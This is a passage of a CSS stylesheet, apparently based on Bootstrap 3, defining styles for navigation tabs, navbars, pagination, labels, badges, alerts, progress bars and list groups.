.nav-tabs.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width: 768px) {.nav-tabs.nav-justified > li {display: table-cell;width: 1%;}
			   .nav-tabs.nav-justified > li > a {margin-bottom: 0;}}
.nav-tabs.nav-justified > li > a {margin-right: 0;border-radius: 4px;}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {border: 1px solid #ddd;}
@media (min-width: 768px) {.nav-tabs.nav-justified > li > a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
			   .nav-tabs.nav-justified > .active > a,
			   .nav-tabs.nav-justified > .active > a:hover,
			   .nav-tabs.nav-justified > .active > a:focus {border-bottom-color: #fff;}}
.nav-pills > li {float: left;}
.nav-pills > li > a {border-radius: 4px;}
.nav-pills > li + li {margin-left: 2px;}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {color: #fff;background-color: #337ab7;}
.nav-stacked > li {float: none;}
.nav-stacked > li + li {margin-top: 2px;margin-left: 0;}
.nav-justified {width: 100%;}
.nav-justified > li {float: none;}
.nav-justified > li > a {margin-bottom: 5px;text-align: center;}
.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width: 768px) {.nav-justified > li {display: table-cell;width: 1%;}
			   .nav-justified > li > a {margin-bottom: 0;}}
.nav-tabs-justified {border-bottom: 0;}
.nav-tabs-justified > li > a {margin-right: 0;border-radius: 4px;}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {border: 1px solid #ddd;}
@media (min-width: 768px) {.nav-tabs-justified > li > a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
			   .nav-tabs-justified > .active > a,
			   .nav-tabs-justified > .active > a:hover,
			   .nav-tabs-justified > .active > a:focus {border-bottom-color: #fff;}}
.tab-content > .tab-pane {display: none;}
.tab-content > .active {display: block;}
.nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}
.navbar {position: relative;min-height: 50px;margin-bottom: 20px;border: 1px solid transparent;}
@media (min-width: 768px) {.navbar {border-radius: 4px;}}
@media (min-width: 768px) {.navbar-header {float: left;}}
.navbar-collapse {
	padding-right: 15px;padding-left: 15px;overflow-x: visible;-webkit-overflow-scrolling: touch;border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {overflow-y: auto;}
@media (min-width: 768px) {.navbar-collapse {width: auto;border-top: 0;-webkit-box-shadow: none;box-shadow: none;}
			   .navbar-collapse.collapse {display: block !important;height: auto !important;padding-bottom: 0;overflow: visible !important;}
			   .navbar-collapse.in {overflow-y: visible;}
			   .navbar-fixed-top .navbar-collapse,
			   .navbar-static-top .navbar-collapse,
			   .navbar-fixed-bottom .navbar-collapse {padding-right: 0;padding-left: 0;}}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {max-height: 340px;}
@media (max-device-width: 480px) and (orientation: landscape) {.navbar-fixed-top .navbar-collapse,
							       .navbar-fixed-bottom .navbar-collapse {max-height: 200px;}}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {margin-right: -15px;margin-left: -15px;}
@media (min-width: 768px) {.container > .navbar-header,
			   .container-fluid > .navbar-header,
			   .container > .navbar-collapse,
			   .container-fluid > .navbar-collapse {margin-right: 0;margin-left: 0;}}
.navbar-static-top {z-index: 1000;border-width: 0 0 1px;}
@media (min-width: 768px) {.navbar-static-top {border-radius: 0;}}
.navbar-fixed-top,
.navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;}
@media (min-width: 768px) {.navbar-fixed-top,
			   .navbar-fixed-bottom {border-radius: 0;}}
.navbar-fixed-top {top: 0;border-width: 0 0 1px;}
.navbar-fixed-bottom {bottom: 0;margin-bottom: 0;border-width: 1px 0 0;}
.navbar-brand {float: left;height: 50px;padding: 15px 15px;font-size: 18px;line-height: 20px;}
.navbar-brand:hover,
.navbar-brand:focus {text-decoration: none;}
.navbar-brand > img {display: block;}
@media (min-width: 768px) {.navbar > .container .navbar-brand,
			   .navbar > .container-fluid .navbar-brand {margin-left: -15px;}}
.navbar-toggle {position: relative;float: right;padding: 9px 10px;margin-top: 8px;margin-right: 15px;margin-bottom: 8px;background-color: transparent;background-image: none;border: 1px solid transparent;border-radius: 4px;}
.navbar-toggle:focus {outline: 0;}
.navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px;}
.navbar-toggle .icon-bar + .icon-bar {margin-top: 4px;}
@media (min-width: 768px) {.navbar-toggle {display: none;}}
.navbar-nav {margin: 7.5px -15px;}
.navbar-nav > li > a {padding-top: 10px;padding-bottom: 10px;line-height: 20px;}
@media (max-width: 767px) {.navbar-nav .open .dropdown-menu {position: static;float: none;width: auto;margin-top: 0;background-color: transparent;border: 0;-webkit-box-shadow: none;box-shadow: none;}
			   .navbar-nav .open .dropdown-menu > li > a,
			   .navbar-nav .open .dropdown-menu .dropdown-header {padding: 5px 15px 5px 25px;}
			   .navbar-nav .open .dropdown-menu > li > a {line-height: 20px;}
			   .navbar-nav .open .dropdown-menu > li > a:hover,
			   .navbar-nav .open .dropdown-menu > li > a:focus {background-image: none;}}
@media (min-width: 768px) {.navbar-nav {float: left;margin: 0;}
			   .navbar-nav > li {float: left;}
			   .navbar-nav > li > a {padding-top: 15px;padding-bottom: 15px;}}
.navbar-form {
	padding: 10px 15px;margin-top: 8px;margin-right: -15px;margin-bottom: 8px;margin-left: -15px;border-top: 1px solid transparent;border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {.navbar-form .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
			   .navbar-form .form-control {display: inline-block;width: auto;vertical-align: middle;}
			   .navbar-form .form-control-static {display: inline-block;}
			   .navbar-form .input-group {display: inline-table;vertical-align: middle;}
			   .navbar-form .input-group .input-group-addon,
			   .navbar-form .input-group .input-group-btn,
			   .navbar-form .input-group .form-control {width: auto;}
			   .navbar-form .input-group > .form-control {width: 100%;}
			   .navbar-form .control-label {margin-bottom: 0;vertical-align: middle;}
			   .navbar-form .radio,
			   .navbar-form .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
			   .navbar-form .radio label,
			   .navbar-form .checkbox label {padding-left: 0;}
			   .navbar-form .radio input[type="radio"],
			   .navbar-form .checkbox input[type="checkbox"] {position: relative;margin-left: 0;}
			   .navbar-form .has-feedback .form-control-feedback {top: 0;}}
@media (max-width: 767px) {.navbar-form .form-group {margin-bottom: 5px;}
			   .navbar-form .form-group:last-child {margin-bottom: 0;}}
@media (min-width: 768px) {.navbar-form {width: auto;padding-top: 0;padding-bottom: 0;margin-right: 0;margin-left: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}}
.navbar-nav > li > .dropdown-menu {margin-top: 0;border-top-left-radius: 0;border-top-right-radius: 0;}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {margin-bottom: 0;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.navbar-btn {margin-top: 8px;margin-bottom: 8px;}
.navbar-btn.btn-sm {margin-top: 10px;margin-bottom: 10px;}
.navbar-btn.btn-xs {margin-top: 14px;margin-bottom: 14px;}
.navbar-text {margin-top: 15px;margin-bottom: 15px;}
@media (min-width: 768px) {.navbar-text {float: left;margin-right: 15px;margin-left: 15px;}}
@media (min-width: 768px) {.navbar-left {float: left !important;}
			   .navbar-right {float: right !important;margin-right: -15px;}
			   .navbar-right ~ .navbar-right {margin-right: 0;}}
.navbar-default {background-color: #f8f8f8;border-color: #e7e7e7;}
.navbar-default .navbar-brand {color: #777;}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {color: #5e5e5e;background-color: transparent;}
.navbar-default .navbar-text {color: #777;}
.navbar-default .navbar-nav > li > a {color: #777;}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {color: #333;background-color: transparent;}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {color: #555;background-color: #e7e7e7;}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {color: #ccc;background-color: transparent;}
.navbar-default .navbar-toggle {border-color: #ddd;}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {background-color: #ddd;}
.navbar-default .navbar-toggle .icon-bar {background-color: #888;}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {border-color: #e7e7e7;}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {color: #555;background-color: #e7e7e7;}
@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #777;}
			   .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
			   .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {color: #333;background-color: transparent;}
			   .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
			   .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
			   .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {color: #555;background-color: #e7e7e7;}
			   .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
			   .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
			   .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #ccc;background-color: transparent;}}
.navbar-default .navbar-link {color: #777;}
.navbar-default .navbar-link:hover {color: #333;}
.navbar-default .btn-link {color: #777;}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {color: #333;}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {color: #ccc;}
.navbar-inverse {background-color: #222;border-color: #080808;}
.navbar-inverse .navbar-brand {color: #9d9d9d;}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {color: #fff;background-color: transparent;}
.navbar-inverse .navbar-text {color: #9d9d9d;}
.navbar-inverse .navbar-nav > li > a {color: #9d9d9d;}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {color: #fff;background-color: transparent;}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {color: #fff;background-color: #080808;}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {color: #444;background-color: transparent;}
.navbar-inverse .navbar-toggle {border-color: #333;}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {background-color: #333;}
.navbar-inverse .navbar-toggle .icon-bar {background-color: #fff;}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {border-color: #101010;}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {color: #fff;background-color: #080808;}
@media (max-width: 767px) {.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {border-color: #080808;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu .divider {background-color: #080808;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {color: #9d9d9d;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {color: #fff;background-color: transparent;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {color: #fff;background-color: #080808;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #444;background-color: transparent;}}
.navbar-inverse .navbar-link {color: #9d9d9d;}
.navbar-inverse .navbar-link:hover {color: #fff;}
.navbar-inverse .btn-link {color: #9d9d9d;}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {color: #fff;}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {color: #444;}
.breadcrumb {padding: 8px 15px;margin-bottom: 20px;list-style: none;background-color: #f5f5f5;border-radius: 5px;}
.breadcrumb > li {display: inline-block;}
.breadcrumb > li + li:before {padding: 0 5px;color: #ccc;content: "/\00a0";}
.breadcrumb > .active {color: #777;}
.pagination {display: inline-block;padding-left: 0;margin: 20px 0;border-radius: 4px;}
.pagination > li {display: inline;}
.pagination > li > a,
.pagination > li > span {position: relative;float: left;padding: 6px 12px;margin-left: -1px;line-height: 1.42857143;color: #337ab7;text-decoration: none;background-color: #fff;border: 1px solid #ddd;}
.pagination > li:first-child > a,
.pagination > li:first-child > span {margin-left: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px;}
.pagination > li:last-child > a,
.pagination > li:last-child > span {border-top-right-radius: 4px;border-bottom-right-radius: 4px;}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {z-index: 3;color: #23527c;background-color: #eee;border-color: #ddd;}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {z-index: 2;color: #fff;cursor: default;background-color: #337ab7;border-color: #337ab7;}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {color: #777;cursor: not-allowed;background-color: #fff;border-color: #ddd;}
.pagination-lg > li > a,
.pagination-lg > li > span {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {border-top-left-radius: 6px;border-bottom-left-radius: 6px;}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {border-top-right-radius: 6px;border-bottom-right-radius: 6px;}
.pagination-sm > li > a,
.pagination-sm > li > span {padding: 5px 10px;font-size: 12px;line-height: 1.5;}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {border-top-left-radius: 3px;border-bottom-left-radius: 3px;}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.pager {padding-left: 0;margin: 20px 0;text-align: center;list-style: none;}
.pager li {display: inline;}
.pager li > a,
.pager li > span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd;border-radius: 15px;}
.pager li > a:hover,
.pager li > a:focus {text-decoration: none;background-color: #eee;}
.pager .next > a,
.pager .next > span {float: right;}
.pager .previous > a,
.pager .previous > span {float: left;}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {color: #777;cursor: not-allowed;background-color: #fff;}
.label {display: inline;padding: .5em .8em .4em;font-size: 75%;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .25em;}
a.label:hover,
a.label:focus {color: #fff;text-decoration: none;cursor: pointer;}
.label:empty {display: none;}
.btn .label {position: relative;top: -1px;}
.label-default {background-color: #777;}
.label-default[href]:hover,
.label-default[href]:focus {background-color: #5e5e5e;}
.label-primary {background-color: #337ab7;}
.label-primary[href]:hover,
.label-primary[href]:focus {background-color: #286090;}
.label-success {background-color: #5cb85c;}
.label-success[href]:hover,
.label-success[href]:focus {background-color: #449d44;}
.label-info {background-color: #5bc0de;}
.label-info[href]:hover,
.label-info[href]:focus {background-color: #31b0d5;}
.label-warning {background-color: #f0ad4e;}
.label-warning[href]:hover,
.label-warning[href]:focus {background-color: #ec971f;}
.label-danger {background-color: #d9534f;}
.label-danger[href]:hover,
.label-danger[href]:focus {background-color: #c9302c;}
.badge {display: inline-block;min-width: 10px;padding: 3px 7px;font-size: 12px;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: middle;background-color: #777;border-radius: 10px;}
.badge:empty {display: none;}
.btn .badge {position: relative;top: -1px;}
.btn-xs .badge,
.btn-group-xs > .btn .badge {top: 0;padding: 1px 5px;}
a.badge:hover,
a.badge:focus {color: #fff;text-decoration: none;cursor: pointer;}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {color: #337ab7;background-color: #fff;}
.list-group-item > .badge {float: right;}
.list-group-item > .badge + .badge {margin-right: 5px;}
.nav-pills > li > a > .badge {margin-left: 3px;}
.jumbotron {padding-top: 30px;padding-bottom: 30px;margin-bottom: 30px;color: inherit;background-color: #eee;}
.jumbotron h1,
.jumbotron .h1 {color: inherit;}
.jumbotron p {margin-bottom: 15px;font-size: 21px;font-weight: 200;}
.jumbotron > hr {border-top-color: #d5d5d5;}
.container .jumbotron,
.container-fluid .jumbotron {border-radius: 6px;}
.jumbotron .container {max-width: 100%;}
@media screen and (min-width: 768px) {.jumbotron {padding-top: 48px;padding-bottom: 48px;}
				      .container .jumbotron,
				      .container-fluid .jumbotron {padding-right: 60px;padding-left: 60px;}
				      .jumbotron h1,
				      .jumbotron .h1 {font-size: 63px;}}
.thumbnail {
	display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;-o-transition: border .2s ease-in-out;transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {margin-right: auto;margin-left: auto;}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {border-color: #337ab7;}
.thumbnail .caption {padding: 9px;color: #333;}
.alert {padding: 10px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px;}
.alert h4 {margin-top: 0;color: inherit;}
.alert .alert-link {font-weight: bold;}
.alert > p,
.alert > ul {margin-bottom: 0;}
.alert > p + p {margin-top: 5px;}
.alert-dismissable,
.alert-dismissible {padding-right: 35px;}
.alert-dismissable .close,
.alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit;}
.alert-success {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
.alert-success hr {border-top-color: #c9e2b3;}
.alert-success .alert-link {color: #2b542c;}
.alert-info {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
.alert-info hr {border-top-color: #a6e1ec;}
.alert-info .alert-link {color: #245269;}

.alert-warning {color: #ff6237;background-color: #fcf3e4;border-color: #ff6237;}
.alert-warning hr {border-top-color: #f7e1b5;}
.alert-warning .alert-link {color: #66512c;}

.alert-danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
.alert-danger hr {border-top-color: #e4b9c0;}
.alert-danger .alert-link {color: #843534;}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
					 to {background-position: 0 0;}}
					 @-o-keyframes progress-bar-stripes {from {background-position: 40px 0;}
									     to {background-position: 0 0;}}
									     @keyframes progress-bar-stripes {from {background-position: 40px 0;}
													      to {background-position: 0 0;}}
													      .progress {height: 20px;margin-bottom: 20px;overflow: hidden;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);}
													      .progress-bar {float: left;width: 0;height: 100%;font-size: 12px;line-height: 20px;color: #fff;text-align: center;background-color: #337ab7;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
															     box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);-webkit-transition: width .6s ease;-o-transition: width .6s ease;transition: width .6s ease;}
													      .progress-striped .progress-bar,
													      .progress-bar-striped {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																	     -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																	     linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);-webkit-background-size: 40px 40px;background-size: 40px 40px;}
													      .progress.active .progress-bar,
													      .progress-bar.active {-webkit-animation: progress-bar-stripes 2s linear infinite;-o-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite;}
													      .progress-bar-success {background-color: #5cb85c;}
													      .progress-striped .progress-bar-success {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			       -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		       background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .progress-bar-info {background-color: #5bc0de;}
													      .progress-striped .progress-bar-info {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			    -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		    background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .progress-bar-warning {background-color: #f0ad4e;}
													      .progress-striped .progress-bar-warning {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			       -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		       background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .progress-bar-danger {background-color: #d9534f;}
													      .progress-striped .progress-bar-danger {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		      background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .media {margin-top: 15px;}
													      .media:first-child {margin-top: 0;}
													      .media,
													      .media-body {overflow: hidden;zoom: 1;}
													      .media-body {width: 10000px;}
													      .media-object {display: block;}
													      .media-object.img-thumbnail {max-width: none;}
													      .media-right,
													      .media > .pull-right {padding-left: 10px;}
													      .media-left,
													      .media > .pull-left {padding-right: 10px;}
													      .media-left,
													      .media-right,
													      .media-body {display: table-cell;vertical-align: top;}
													      .media-top {vertical-align: top;}
													      .media-middle {vertical-align: middle;}
													      .media-bottom {vertical-align: bottom;}
													      .media-heading {margin-top: 0;margin-bottom: 5px;}
													      .media-list {padding-left: 0;list-style: none;}
													      .list-group {padding-left: 0;margin-bottom: 20px;}
													      .list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd;}
													      .list-group-item:first-child {border-top-left-radius: 4px;border-top-right-radius: 4px;}
													      .list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
													      a.list-group-item,
													      button.list-group-item {color: #555;}
													      a.list-group-item .list-group-item-heading,
													      button.list-group-item .list-group-item-heading {color: #333;}
													      a.list-group-item:hover,
													      button.list-group-item:hover,
													      a.list-group-item:focus,
													      button.list-group-item:focus {color: #555;text-decoration: none;background-color: #f5f5f5;}
													      button.list-group-item {width: 100%;text-align: left;}
													      .list-group-item.disabled,
													      .list-group-item.disabled:hover,
													      .list-group-item.disabled:focus {color: #777;cursor: not-allowed;background-color: #eee;}
													      .list-group-item.disabled .list-group-item-heading,
													      .list-group-item.disabled:hover .list-group-item-heading,
													      .list-group-item.disabled:focus .list-group-item-heading {color: inherit;}
													      .list-group-item.disabled .list-group-item-text,
													      .list-group-item.disabled:hover .list-group-item-text,
													      .list-group-item.disabled:focus .list-group-item-text {color: #777;}
													      .list-group-item.active,
													      .list-group-item.active:hover,
													      .list-group-item.active:focus {z-index: 2;color: #fff;background-color: #337ab7;border-color: #337ab7;}
													      .list-group-item.active .list-group-item-heading,
													      .list-group-item.active:hover .list-group-item-heading,
													      .list-group-item.active:focus .list-group-item-heading,
													      .list-group-item.active .list-group-item-heading > small,
													      .list-group-item.active:hover .list-group-item-heading > small,
													      .list-group-item.active:focus .list-group-item-heading > small,
													      .list-group-item.active .list-group-item-heading > .small,
													      .list-group-item.active:hover .list-group-item-heading > .small,
													      .list-group-item.active:focus .list-group-item-heading > .small {color: inherit;}
													      .list-group-item.active .list-group-item-text,
													      .list-group-item.active:hover .list-group-item-text,
													      .list-group-item.active:focus .list-group-item-text {color: #c7ddef;}
													      .list-group-item-success {color: #3c763d;background-color: #dff0d8;}
													      a.list-group-item-success,
													      button.list-group-item-success {color: #3c763d;}
													      a.list-group-item-success .list-group-item-heading,
													      button.list-group-item-success .list-group-item-heading {color: inherit;}
													      a.list-group-item-success:hover,
													      button.list-group-item-success:hover,
													      a.list-group-item-success:focus,
													      button.list-group-item-success:focus {color: #3c763d;background-color: #d0e9c6;}
													      a.list-group-item-success.active,
													      button.list-group-item-success.active,
													      a.list-group-item-success.active:hover,
													      button.list-group-item-success.active:hover,
													      a.list-group-item-success.active:focus,
													      button.list-group-item-success.active:focus {color: #fff;background-color: #3c763d;border-color: #3c763d;}
													      .list-group-item-info {color: #31708f;background-color: #d9edf7;}
													      a.list-group-item-info,
													      button.list-group-item-info {color: #31708f;}
													      a.list-group-item-info .list-group-item-heading,
													      button.list-group-item-info .list-group-item-heading {color: inherit;}
													      a.list-group-item-info:hover,
													      button.list-group-item-info:hover,
													      a.list-group-item-info:focus,
													      button.list-group-item-info:focus {color: #31708f;background-color: #c4e3f3;}
													      a.list-group-item-info.active,
													      button.list-group-item-info.active,
													      a.list-group-item-info.active:hover,
													      button.list-group-item-info.active:hover,
													      a.list-group-item-info.active:focus,
													      button.list-group-item-info.active:focus {color: #fff;background-color: #31708f;border-color: #31708f;}
													      .list-group-item-warning {color: #8a6d3b;background-color: #fcf8e3;}
													      a.list-group-item-warning,
													      button.list-group-item-warning {color: #8a6d3b;}
													      a.list-group-item-warning .list-group-item-heading,
													      button.list-group-item-warning .list-group-item-heading {color: inherit;}
													      a.list-group-item-warning:hover,
													      button.list-group-item-warning:hover,
													      a.list-group-item-warning:focus,
													      button.list-group-item-warning:focus {color: #8a6d3b;background-color: #faf2cc;}
													      a.list-group-item-warning.active,
													      button.list-group-item-warning.active,
													      a.list-group-item-warning.active:hover,
													      button.list-group-item-warning.active:hover,
													      a.list-group-item-warning.active:focus,
													      button.list-group-item-warning.active:focus {color: #fff;background-color: #8a6d3b;border-color: #8a6d3b;}
													      .list-group-item-danger {color: #a94442;background-color: #f2dede;}
													      a.list-group-item-danger,
													      button.list-group-item-danger {color: #a94442;}
													      a.list-group-item-danger .list-group-item-heading,
													      button.list-group-item-danger .list-group-item-heading {color: inherit;}
													      a.list-group-item-danger:hover,
													      button.list-group-item-danger:hover,
													      a.list-group-item-danger:focus,
													      button.list-group-item-danger:focus {color: #a94442;background-color: #ebcccc;}
													      a.list-group-item-danger.active,
													      button.list-group-item-danger.active,
													      a.list-group-item-danger.active:hover,
													      button.list-group-item-danger.active:hover,
													      a.list-group-item-danger.active:focus,
													      button.list-group-item-danger.active:focus {color: #fff;background-color: #a94442;border-color: #a94442;}
													      .list-group-item-heading {margin-top: 0;margin-bottom: 5px;}
													      .list-group-item-text {margin-bottom: 0;line-height: 1.3;}
